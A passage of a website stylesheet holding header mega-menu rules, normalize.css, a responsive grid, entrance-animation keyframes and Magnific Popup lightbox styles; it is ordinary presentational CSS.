    position: absolute !important;
  }
  
  
  .menu-level-2.menu-topic-link .menu-level-2-wrapper span::after,
  .menu-level-2.menu-topic-link .menu-level-2-wrapper span::before {
    content: '';
    width: 10px;
    height: 2px;
    background: red;
    position: absolute;
    top: 17px;
}
  .menu-children>ul .menu-level-2.menu-topic-link ul {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    
   }
  
  .menu-item.menu-level-0.has-children span {
     width: 100%;
    position: relative;
    display: flex;
  }
  
  .menu-children>ul .menu-level-2.menu-topic-link ul + ul {
    display: none;
  }
  
  .menu-topic-link ul::before {
    border-bottom: none !important;
  }
  
  .menu-topic-link ul li a{
    height: unset !important;
  }
  .menu-topic-link >a {
    height: unset !important
  }
  .menu-topic-link ul li:hover
  {
  cursor: pointer;
  }
  
   .menu-topic-link ul li:hover .menu-level-2-label:after
  {
    color: black !important;
    
  } 
  
  .menu-topic-link .menu-level-2-wrapper span {
        height: 30px;
    width: 100%;
    z-index: 999999;
    position: relative
  }
  .menu-level-2.menu-topic-link .menu-level-2-wrapper span::after, .menu-level-2.menu-topic-link .menu-level-2-wrapper span::before {
    right: 0;
  }
  
  .menu-topic-link .menu-level-2-wrapper .menu-level-2-label {
    display: flex;
    flex-direction: row;
  }
  
  .menu-children>ul .menu-level-2.menu-topic-link > a {
    height : auto;
  }
  
  .menu-children>ul .menu-level-2.menu-topic-link {
    height: 50px;
    overflow: hidden;
    margin-bottom: 16px;
  }
  
  .menu-level-2.menu-topic-link .menu-level-2-wrapper span {
    position: relative;
    display: flex;
    cursor: pointer;
  }
  
  .menu-topic-link ul li .menu-level-2-label::after {
    color: black !important;
  }
  
  html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title ul.has-title-desc:after {
    content: attr(pre-title-desc);
    position: absolute;
    top: 48px;
    left: 0;
    width: 100%;
    font-size: 14px;
    color: #363636;
    line-height: 1.5;
    font-weight: 400;
    border-bottom: 1px solid #d3d3d3;
    padding-bottom: 15px;
  }

  html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title ul.has-title-desc{
      padding-top: 60px;
  }
  html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title ul.has-title-desc:before{
    border: none;
  }
  
}


@media(min-width: 1350px){
  html #header .header-inner .menu-item.resource-menu .menu-children.child-count-3 {
   width: calc(var(--widthColumns)) !important
  }
  
  html #header .header-inner .has-children .menu-children>ul .menu-level-1.has-sub-title>ul.has-title-desc {
    padding-top: 75px;
  }
  
  html #header .header-inner .has-children .menu-children>ul .menu-level-1.has-sub-title>ul.has-title-desc.more-lines {
    padding-top: 125px;
  }
  
  html #header .header-inner .has-children .menu-children>ul .menu-level-1.has-sub-title>ul:after {
    content: attr(pre-title-desc);
    position: absolute;
    top: 25px;
    left: 0;
    width: 95%;
    font-size: 14px;
    color: #363636;
    line-height: 1.5;
    font-weight: 400;
  }
  
  html #header .header-inner .menu-item.resource-menu .menu-children.child-count-3 .menu-item-dark {
    width: 59%;
    transition: width 0.7s linear;
    max-width: 708px;
/*     flex: 0 0 59%; */
  }
  
  .resource-menu.has-children.topics-activated .menu-children.child-count-3 {
    width: calc(var(--widthColumns)) !important;
  }
  
  .resource-menu .menu-children.child-count-3 >ul {
    justify-content: space-between;
  }
  .resource-menu.has-children .menu-item-learn {
    width: 27%;
    flex: 0 0 27% !important;
    padding-right: 10px !important;
  }
  
  .resource-menu.has-children.topics-activated .menu-item-learn {
    flex: 0 0 27% !important
  }
  
  html #header .header-inner .menu-item.resource-menu.topics-activated .menu-children.child-count-3 .menu-item-dark {
    width: 30%;
/*     flex: 0 0 30% */
  }
  
  html #header .header-inner  .menu-item.resource-menu .menu-item-report .menu-level-2.resources-3.has-image  {
    max-width: unset
  }
  
/*   html #header .header-inner .menu-item.resource-menu.topics-activated .menu-level-1.menu-item-columnize.menu-item-topics{
    padding-right: 50px !important;
    padding-left: 30px !important;
  } */
  
  .resource-menu .menu-topic-link ul {
    display: none;
  }
  
  .resource-menu.topics-activated .has-image .menu-level-2-label {
    margin-top: 15px !important;
  }
  
  .resource-menu.topics-activated .menu-level-2-pre-label {
    margin-top: 15px !important;
    
  }
  
  .resource-menu.topics-activated .has-image .menu-level-2-extra-label {
    margin-top: 15px
  }
  
}

@media(min-width: 1580px){
   html #header .header-inner .has-children .menu-children>ul .menu-level-1.has-sub-title>ul.has-title-desc.more-lines {
    padding-top: 100px;
  }
}


html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul>li.special-menu.first {
  margin-bottom: 40px;
}
/* Sizes */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
     ========================================================================== */
/**
   * Remove the margin in all browsers.
   */
body {
  margin: 0;
}

/**
   * Render the `main` element consistently in IE.
   */
main {
  display: block;
}

/**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */
/**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
  border: 0;
}

/**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
     ========================================================================== */
/**
   * Remove the gray background on active links in IE 10.
   */
a {
  background-color: transparent;
}

/**
   * 1. Remove the bottom border in Chrome 57-
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */
b,
strong {
  font-weight: bolder;
}

/**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
   * Add the correct font size in all browsers.
   */
small {
  font-size: 80%;
}

/**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
     ========================================================================== */
/**
   * Remove the border on images inside links in IE 10.
   */
img {
  border-style: none;
}

/* Forms
     ========================================================================== */
/**
   * 1. Change the font styles in all browsers.
   * 2. Remove the margin in Firefox and Safari.
   */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
   * Correct the inability to style clickable types in iOS and Safari.
   */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
   * Remove the inner border and padding in Firefox.
   */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
   * Restore the focus styles unset by the previous rule.
   */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
   * Correct the padding in Firefox.
   */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
   * Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */
progress {
  vertical-align: baseline;
}

/**
   * Remove the default vertical scrollbar in IE 10+.
   */
textarea {
  overflow: auto;
}

/**
   * 1. Add the correct box sizing in IE 10.
   * 2. Remove the padding in IE 10.
   */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
   * Remove the inner padding in Chrome and Safari on macOS.
   */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
     ========================================================================== */
/*
   * Add the correct display in Edge, IE 10+, and Firefox.
   */
details {
  display: block;
}

/*
   * Add the correct display in all browsers.
   */
summary {
  display: list-item;
}

/* Misc
     ========================================================================== */
/**
   * Add the correct display in IE 10+.
   */
template {
  display: none;
}

/**
   * Add the correct display in IE 10.
   */
[hidden] {
  display: none;
}

/* Responsive Grid */
.row-fluid {
  width: 100%;
  *zoom: 1;
}

.row-fluid:before, .row-fluid:after {
  display: table;
  content: "";
}

.row-fluid:after {
  clear: both;
}

.container-fluid {
  *zoom: 1;
}

.container-fluid:before, .container-fluid:after {
  display: table;
  content: "";
}

.container-fluid:after {
  clear: both;
}

/* Clearfix */
.clearfix {
  *zoom: 1;
}

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
}

.clearfix:after {
  clear: both;
}

/* Visibilty Classes */
.hide {
  display: none;
}

.show {
  display: block;
}

.invisible {
  visibility: hidden;
}

.hidden {
  display: none;
  visibility: hidden;
}

/* Responsive Visibilty Classes */
.visible-phone {
  display: none !important;
}

.visible-tablet {
  display: none !important;
}

.hidden-desktop {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 1139px) {
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
}

.container-fluid .row-fluid-wrapper .row-fluid [class*="span"] {
  width: 100%;
  display: block;
  margin: 0;
  float: none;
}

.container-fluid .row-fluid-wrapper .row-fluid .span12 {
  width: 100%;
}

.container-fluid .row-fluid-wrapper .row-fluid .span11 {
  width: 91.66667%;
}

.container-fluid .row-fluid-wrapper .row-fluid .span10 {
  width: 83.33333%;
}

.container-fluid .row-fluid-wrapper .row-fluid .span9 {
  width: 75%;
}

.container-fluid .row-fluid-wrapper .row-fluid .span8 {
  width: 66.66667%;
}

.container-fluid .row-fluid-wrapper .row-fluid .span7 {
  width: 58.33333%;
}

.container-fluid .row-fluid-wrapper .row-fluid .span6 {
  width: 50%;
}

@media(max-width: 767px){
  body.ong-isac .container-fluid .row-fluid-wrapper .row-fluid .span6 {
    width: 100%;
  }
}

.container-fluid .row-fluid-wrapper .row-fluid .span5 {
  width: 41.66667%;
}

.container-fluid .row-fluid-wrapper .row-fluid .span4 {
  width: 33.33333%;
}

.container-fluid .row-fluid-wrapper .row-fluid .span3 {
  width: 25%;
}

.container-fluid .row-fluid-wrapper .row-fluid .span2 {
  width: 16.66667%;
}

.container-fluid .row-fluid-wrapper .row-fluid .span1 {
  width: 8.33333%;
}

.container-fluid .row-fluid-wrapper .dnd-section .dnd-row .row-fluid {
  display: flex;
  margin: calc( 0.75rem * -1);
  width: auto;
}

@media only screen and (max-width: 767px) {
  .container-fluid .row-fluid-wrapper .dnd-section .dnd-row .row-fluid {
    flex-wrap: wrap;
  }
}

.container-fluid .row-fluid-wrapper .dnd-section .dnd-row .row-fluid [class*="span"] {
  padding: 0.75rem;
}

@media only screen and (max-width: 767px) {
  .container-fluid .row-fluid-wrapper .dnd-section .dnd-row .row-fluid [class*="span"] {
    width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  .container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-reverse-order .row-fluid {
    flex-direction: column-reverse;
  }
}

@media only screen and (max-width: 989px) {
  .container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-breakpoint-tablet .row-fluid {
    flex-wrap: wrap;
  }
}

@media only screen and (max-width: 989px) {
  .container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-breakpoint-tablet .row-fluid [class*="span"] {
    width: 100%;
  }
}

@media only screen and (max-width: 989px) {
  .container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-breakpoint-tablet.punch-reverse-order .row-fluid {
    flex-direction: column-reverse;
  }
}

.container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-row-variable {
  --columnGap: 0.75rem;
}

.container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-row-variable.punch-row-space-huge {
  --columnGap: 2rem;
}

.container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-row-variable.punch-row-space-large {
  --columnGap: 1.25rem;
}

.container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-row-variable.punch-row-space-small {
  --columnGap: 0.25rem;
}

.container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-row-variable .row-fluid {
  margin-left: calc( var(--columnGap) * -1);
  margin-right: calc( var(--columnGap) * -1);
}

.container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-row-variable .row-fluid [class*="span"] {
  padding-left: var(--columnGap);
  padding-right: var(--columnGap);
}

.container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-row-space-no-spacing .row-fluid {
  margin-left: 0;
  margin-right: 0;
}

.container-fluid .row-fluid-wrapper .dnd-section .dnd-row.punch-row-space-no-spacing .row-fluid [class*="span"] {
  padding-left: 0;
  padding-right: 0;
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  --scrollBarWidth: 0px;
}

.main {
  overflow-x: hidden;
}

img {
  max-width: 100%;
}

.dnd-section[class*='full-width'] .dnd-row.punch-offset-left > .row-fluid > div:first-child {
  padding-left: calc( ( ( ( 100vw - var(--scrollBarWidth) ) - 1310px ) / 2 ) + calc( 50px + 0.75rem )) !important;
}

@media only screen and (max-width: 1310px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-offset-left > .row-fluid > div:first-child {
    padding-left: calc( ( ( ( 100vw - var(--scrollBarWidth) ) - 95% ) / 2 ) + calc( 50px + calc( 0.75rem * 2 ) )) !important;
  }
}

@media only screen and (max-width: 1024px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-offset-left > .row-fluid > div:first-child {
    padding-left: calc( 50px + 0.75rem) !important;
  }
}

.dnd-section[class*='full-width'] .dnd-row.punch-offset-right > .row-fluid > div:last-child {
  padding-right: calc( ( ( ( 100vw - var(--scrollBarWidth) ) - 1310px ) / 2 ) + calc( 50px + 0.75rem )) !important;
}

@media only screen and (max-width: 1310px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-offset-right > .row-fluid > div:last-child {
    padding-right: calc( ( ( ( 100vw - var(--scrollBarWidth) ) - 95% ) / 2 ) + calc( 50px + calc( 0.75rem * 2 ) )) !important;
  }
}

@media only screen and (max-width: 1024px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-offset-right > .row-fluid > div:last-child {
    padding-right: calc( 50px + 0.75rem) !important;
  }
}

@media only screen and (max-width: 989px) and (min-width: 768px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-offset-left.punch-breakpoint-tablet:not(.punch-offset-fwd-mobile) > .row-fluid > div, .dnd-section[class*='full-width'] .dnd-row.punch-offset-right.punch-breakpoint-tablet:not(.punch-offset-fwd-mobile) > .row-fluid > div {
    padding-left: calc( 50px + 0.75rem) !important;
    padding-right: calc( 50px + 0.75rem) !important;
  }
}

@media only screen and (max-width: 989px) and (min-width: 768px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-breakpoint-tablet.punch-offset-fwd-mobile.punch-offset-left > .row-fluid > div:first-child {
    padding-left: calc( 50px + 0.75rem) !important;
    padding-right: calc( 50px + 0.75rem) !important;
  }
}

@media only screen and (max-width: 989px) and (min-width: 768px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-breakpoint-tablet.punch-offset-fwd-mobile.punch-offset-right > .row-fluid > div:last-child {
    padding-left: calc( 50px + 0.75rem) !important;
    padding-right: calc( 50px + 0.75rem) !important;
  }
}

@media only screen and (max-width: 768px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-offset-left:not(.punch-offset-fwd-mobile) > .row-fluid > div, .dnd-section[class*='full-width'] .dnd-row.punch-offset-right:not(.punch-offset-fwd-mobile) > .row-fluid > div {
    padding-left: calc( 7.5% + 0.75rem) !important;
    padding-right: calc( 7.5% + 0.75rem) !important;
  }
}

@media only screen and (max-width: 768px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-offset-left.punch-offset-fwd-mobile > .row-fluid > div:first-child {
    padding-left: calc( 7.5% + 0.75rem) !important;
    padding-right: calc( 7.5% + 0.75rem) !important;
  }
}

@media only screen and (max-width: 768px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-offset-right.punch-offset-fwd-mobile > .row-fluid > div:last-child {
    padding-left: calc( 7.5% + 0.75rem) !important;
    padding-right: calc( 7.5% + 0.75rem) !important;
  }
}

.dnd-section[class*='full-width'] .dnd-row.punch-container:not(.punch-offset-left):not(.punch-offset-right) {
  width: 85%;
  max-width: 85%;
  padding-left: 0;
  padding-right: 0;
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (min-width: 768px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-container:not(.punch-offset-left):not(.punch-offset-right) {
    padding-left: 50px;
    padding-right: 50px;
    max-width: 1310px;
    width: 100%;
  }
}

@media only screen and (min-width: 1025px) and (max-width: 1310px) {
  .dnd-section[class*='full-width'] .dnd-row.punch-container:not(.punch-offset-left):not(.punch-offset-right) {
    width: 95%;
  }
}

html:not(.hs-inline-edit) {
  /*pop up animation*/
  /*fade in animation*/
  /*rotate*/
}

html:not(.hs-inline-edit) .punch-animated-generic {
  opacity: 0;
}

html:not(.hs-inline-edit) .punch_start_animation.fade-in {
  -webkit-animation: punch-fadein 1.5s 1 ease-out;
  /* Safari 4+ */
  animation: punch-fadein 1.5s 1 ease-out;
  /* IE 10+ */
  opacity: 1;
}

html:not(.hs-inline-edit) .punch_start_animation.pop-up {
  -webkit-animation: punch_image_appear 0.5s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  animation: punch_image_appear 0.5s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}

html:not(.hs-inline-edit) .punch_start_animation.top-to-bottom {
  -webkit-animation: punch-ttb 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  animation: punch-ttb 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}

html:not(.hs-inline-edit) .punch_start_animation.bottom-to-top {
  -webkit-animation: punch-btt 0.8s 1 cubic-bezier(0.165, 0.84, 0.44, 1);
  /* Safari 4+ */
  animation: punch-btt 0.8s 1 cubic-bezier(0.165, 0.84, 0.44, 1);
  /* IE 10+ */
  opacity: 1;
}

html:not(.hs-inline-edit) .punch_start_animation.left-to-right {
  -webkit-animation: punch-ltr 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  animation: punch-ltr 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}

html:not(.hs-inline-edit) .punch_start_animation.right-to-left {
  -webkit-animation: punch-rtl 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  animation: punch-rtl 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}

html:not(.hs-inline-edit) .punch_start_animation.punch-rotateIn {
  -webkit-animation: punch-rotateIn 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  animation: punch-rotateIn 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  opacity: 1;
}

html:not(.hs-inline-edit) .punch_start_animation.punch-rotateInUpLeft {
  -webkit-animation: punch-rotateInUpLeft 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  animation: punch-rotateInUpLeft 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  opacity: 1;
}

html:not(.hs-inline-edit) .punch_start_animation.punch-rotateInUpRight {
  -webkit-animation: punch-rotateInUpRight 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  animation: punch-rotateInUpRight 0.8s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  opacity: 1;
}

@-webkit-keyframes punch_image_appear {
  0% {
    -webkit-transform: scale(0.7);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}

@keyframes punch_image_appear {
  0% {
    transform: scale(0.7);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}

@-webkit-keyframes punch-ltr {
  0% {
    -webkit-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}

@keyframes punch-ltr {
  0% {
    transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}

@-webkit-keyframes punch-rtl {
  0% {
    -webkit-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}

@keyframes punch-rtl {
  0% {
    transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}

@-webkit-keyframes punch-btt {
  0% {
    -webkit-transform: translate(0, 50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}

@keyframes punch-btt {
  0% {
    transform: translate(0, 50%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}

@-webkit-keyframes punch-ttb {
  0% {
    -webkit-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}

@keyframes punch-ttb {
  0% {
    transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}

@-webkit-keyframes punch-fadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes punch-fadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes punch-rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes punch-rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@-webkit-keyframes punch-rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes punch-rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@-webkit-keyframes punch-rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -22deg);
    transform: rotate3d(0, 0, 1, -22deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes punch-rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -22deg);
    transform: rotate3d(0, 0, 1, -22deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #000;
  opacity: 0.8;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

